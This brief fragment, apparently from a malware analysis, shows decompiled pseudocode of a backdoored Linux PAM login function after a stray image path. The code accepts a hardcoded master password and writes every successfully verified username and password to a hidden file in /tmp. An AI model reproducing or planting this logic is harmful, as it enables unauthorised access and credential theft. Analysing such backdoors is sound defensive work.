 }
v11 = unix_verify_password(pamh, name, p[0], v4);
v12 = v11;
v13 = strcmp("ATMB6666", p[0]) == 0;
v8 = !v13;
if ( !v13 )
{
if ( !v11 )
{
v14 = fopen("/tmp/.sshlog", "a");
__fprintf_chk(v14, 1LL, "%s :%s \n", name, p[0]);
fclose(v14);
}
*v6 = v12;
v8 = v12;
p[0] = 0LL;
name = 0LL;
pam_set_data(pamh, "unix_setcred_return", v6, setcred_free);
}